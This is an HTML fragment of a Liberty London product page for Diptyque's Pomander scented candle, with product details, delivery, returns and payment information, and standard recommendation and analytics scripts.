                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets">
<li>70g</li>
<li>Notes of citrus, cloves, cinnamon</li>
<li>30 hours’ burn time</li>
<li>Signature clear glass vessel</li>
<li>Unique, high quality blend of vegetable and paraffin waxes</li>
<li>Made in France</li>
</ul>
	
<h5><span>HOW TO USE</span></h5>

<p>Trim the wick each time before lighting for a longer, cleaner burn. On the first time of lighting, allow the candle to burn for an hour or two until the wax has pooled right to the edge. This will allow for an even burn in future. For layering, Diptyque recommends its Feu de Bois Scented Candle – a perfect fragrance pairing.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Diptyque's Pomander <em>scented candle</em> fills the air with the festive scent of Christmas orange, sprinkled with cloves and cinnamon.</p>

<p>Developed by master Parisian perfumers, this scent brims with a profusion of spices and peels; oranges pierced with cloves for a deliciously fruity and spicy winter fragrance. Celebrating the holidays in style, this candle is perfect for conjuring up a festive atmosphere – burn it solo, or layer with another from the range to craft an ambience unique to your home.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Diptyque
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                With sixty years of free-spirited artistic Parfumerie, Diptyque is a discreet precursor of authentic luxury and the art of living through the senses. The brands' joyful creativity and enchanting, eclectic encounters are embodied in its iconic and ever-growing luxury collection of scented candles, home fragrance, perfume and body care. Discover Diptyque, where fragrance and art are integral to everything.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/uk/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/uk/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">1000002312322</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('74755');
var contextSecondaryAUID = decodeHtml('1000231232');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-1000231232" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;GB&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;GBP&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pomander Scented Candle 190g&quot;,&quot;id&quot;:&quot;74755&quot;,&quot;price&quot;:58,&quot;brand&quot;:&quot;Diptyque&quot;,&quot;sku&quot;:&quot;1000002312322&quot;,&quot;category&quot;:&quot;Scented Candles&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;1000231232&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:0,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-1000231232" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;GBP&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;74755&quot;,&quot;item_name&quot;:&quot;Pomander Scented Candle 190g&quot;,&quot;item_brand&quot;:&quot;Diptyque&quot;,&quot;item_category&quot;:&quot;Scented Candles&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1000231232&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:58,&quot;item_stock&quot;:0,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Home Accessories&quot;,&quot;topcategory&quot;:&quot;Candles &amp; Candle Holders&quot;,&quot;subcategory&quot;:&quot;Scented Candles&quot;,&quot;brand&quot;:&quot;Diptyque&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
